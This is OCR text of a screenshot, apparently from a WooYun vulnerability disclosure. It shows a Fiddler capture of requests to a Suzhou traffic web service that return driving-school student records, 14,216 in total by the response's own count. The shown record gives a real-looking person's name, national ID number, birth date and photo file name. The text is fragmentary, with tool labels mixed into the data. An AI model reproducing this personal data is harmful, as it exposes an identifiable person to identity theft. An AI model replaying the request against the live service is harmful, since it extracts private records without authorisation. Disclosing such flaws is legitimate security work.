 # Result Prot... Host URL Body
55 200 HTTP zhjp.sz-its.cn /Communicate.asmx/GetData 80,753
2... 200 HTTP zhjp.sz-its.cn /Communicate.asmx/TransformData 444,259
2... 200 HTTP zhjp.sz-its.cn /Communicate.asmx/TransformData 971,429
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
UserID 1aea1341-a31b-43c1-8030-0ccb2d104da6
TaskGuid dc84ac5d-5a17-458c-b4a0-5988ed9cdbc0
XmlTransform
<Document TaskGuid="dc84ac5d-5a17-458c-b4a0-5988ed9cdbc0" DataGuid=""
DataType="BizStudentInfoQuery"><PageIndex>0</PageIndex><PageSize>10</PageSize><School
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 971,429 bytes.
<?xml version="1.0" encoding="UTF-8"?>
<string xmlns="http://www.szjt.gov.cn/"><Document TaskGuid="dc84ac5d-5a17-458c-b4a0-
5988ed9cdbc0" DataGuid="" DataType="BizStudentInfoQuery"><RecordCount
Type="LONG">14216</RecordCount><PageSize Type="LONG">10</PageSize><PageIndex
Type="LONG">0</PageIndex><StudentList><StudentInfo><StudentGuid
Type="GUID">ed9916a4-2077-420f-b976-87780e1af868</StudentGuid><SchoolGuid
Type="GUID">a75dc751-493b-4117-89e9-5060a628ba4e</SchoolGuid><SchoolName
Type="TEXT">苏州交运汽车驾驶员培训有限公司</SchoolName><SchoolCode
Type="TEXT">59388883</SchoolCode><SchoolArea Type="TEXT">苏州
</SchoolArea><StudentName Type="TEXT">丁宁</StudentName><StudentGender
Type="TEXT">男</StudentGender><StudentCode
Type="TEXT">15030659</StudentCode><StudentNationality Type="TEXT">苏州市
</StudentNationality><StudentType Type="TEXT">居民身份证</StudentType><StudentID
Type="TEXT">411527198410263518</StudentID><StudentTempResidenceID
Type="TEXT">411527198410263518</StudentTempResidenceID><StudentBirthday
Type="DATE">1984/10/26 0:00:00</StudentBirthday><StudentAge
Type="LONG">31</StudentAge><StudentHeadImgFile Type="TEXT">ed9916a4-2077-420f-
b976-87780e1af868.jpg</StudentHeadImgFile><StudentHeadImgData
www.wooyun.org